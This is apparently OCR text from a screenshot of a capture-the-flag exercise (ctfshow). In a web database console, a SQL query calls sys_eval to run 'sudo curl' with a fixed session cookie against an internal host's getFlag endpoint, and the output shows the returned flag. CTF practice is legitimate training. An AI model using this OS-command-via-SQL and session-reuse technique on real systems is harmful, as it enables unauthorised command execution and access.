 101.34.230.193
启更多功能，提升
</> 执行SQL
执行 清空 书签
1 select sys_eval('sudo curl --cookie "PHPSESSID=dujo8l2mnnsl224ldae445a0i7;" "http://172.2
.73.5/index.php?action=main&m=getFlag"');
执行结果
导出
sys_eval('sudo curl --cookie "PHPSESSID=dujo8l2mnnsl224ldae445a0i7;" "http://172.2.73.5/index.php?action=main&m=getF...
{"code":0,"message":"flag_657=ctfshow{2a73f8f87a58a13c23818fafd83510b1}"